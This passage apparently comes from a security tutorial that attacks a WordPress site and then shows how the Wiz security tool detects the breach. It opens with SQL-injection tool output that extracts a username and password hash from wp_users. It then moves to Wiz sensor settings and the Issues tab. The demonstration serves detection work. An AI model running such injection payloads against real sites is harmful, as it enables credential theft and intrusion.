[*] {SQLi} Executing (select group_concat(qVEWKKc) from (select cast(concat_ws(';',ifnull(user_login,''),ifnull(user_pass,'')) as binary) qVEWKKc from wp_users limit 1) Dbui)
[*] {SQLi} Time-based injection: expecting output of length 44
[+] wp_users
========

 user_login  user_pass
 ----------  ---------
 wordpress   $P$BMw5qRAPq4/dgegxy/v/jL45GCgc/a0
...
The outputs above indicate that the attack against the WordPress site was successful. We retrieved information about the remote system, including a list of processes, the wp-config.php file, system details, and a list of users with their password hashes.
Details in Security tool
Explore the Wiz security tool to learn how it can assist in identifying hacker attacks.
Wiz Sensor details
Let’s look at the Wiz Sensor details in Wiz to ensure everything was properly installed.
 Wiz -> Settings -> Deployment -> Sensor - Amazon EKS
 Wiz -> Settings -> Deployment -> Sensor - EC2
Examine the details about the breach

The first place to look in Wiz is the “Issues” tab:
 Wiz -> Issues -> Amazon EKS details
